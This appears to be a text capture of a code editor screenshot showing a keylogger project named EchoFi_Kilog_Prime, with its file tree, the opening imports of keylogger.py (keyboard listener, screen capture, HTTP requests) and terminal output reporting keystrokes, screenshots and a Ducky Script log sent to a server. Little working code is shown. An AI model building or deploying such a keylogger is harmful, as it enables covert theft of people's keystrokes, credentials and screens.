 File Edit Selection View Go ···
EchoFi_Kilog_Prime
EXPLORER ···
keylogger.py
config.json
ducky_script.txt
server.py
screenshot_20250426_232738.png
dashboard.html
4
ECHOFI_KILOG_PRIME
env
instance
keylogger
config.json
ducky_script.txt
keylogger.py
server
instance
static
css
style.css
screenshots
templates
dashboard.html
echofi.db
server.py
static
OUTLINE
TIMELINE
keylogger > keylogger.py > ...
1 import json
2 import time
3 import datetime
4 import requests
5 from pynput.keyboard import Listener, Key
6 import threading
7 import queue
8 from PIL import ImageGrab
9 import os
10 import logging
11 import pyautogui
12
13 # Set up logging
14 logging.basicConfig(level=logging.INFO, format='%(asctime)s - %(levelname)s - %(message)s')
15 logger = logging.getLogger(__name__)
16
17 # Load configuration
18 try:
19 with open('config.json', 'r') as f:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Stopping EchoFi_Kilogger Client...
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>ls
config.json ducky_script.txt keylogger.py
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>python keylogger.py
EchoFi_Kilogger Client Starting...
Ducky Script log sent successfully
Screenshot 20250427_001003 sent successfully
Sent 20 keystrokes successfully
Screenshot 20250427_001105 sent successfully
Python
python
0 0
Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
3
Search
15
12:12 AM
4/27/2025